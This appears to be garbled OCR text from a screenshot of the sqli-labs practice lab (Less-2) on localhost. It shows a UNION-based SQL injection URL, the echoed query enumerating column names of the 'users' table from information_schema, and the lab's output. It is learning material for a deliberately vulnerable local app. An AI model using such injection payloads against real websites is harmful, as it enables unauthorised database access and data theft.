 127.0.0.1/Less-2/?id=-1 union select 1,2,column_name from information_schem
php
ABP
IP
最常访问
移动版书
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,2,column_name from information_schema.columns where table_schema = 'security' and table_name =
'users' limit 1,2# LIMIT 0,1
Your Login name:2
Your Password:username